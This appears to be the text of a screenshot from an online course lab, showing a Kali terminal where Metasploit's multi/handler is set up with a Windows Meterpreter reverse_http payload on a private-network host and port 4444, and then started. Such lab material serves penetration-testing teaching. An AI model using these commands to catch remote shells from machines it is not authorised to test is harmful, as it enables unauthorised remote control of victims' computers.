 root@Kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LHOST 192.168.0.156
LHOST => 192.168.0.156
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started HTTP reverse handler on http://192.168.0.156:4444
[*] Starting the payload handler...
蓝桥云课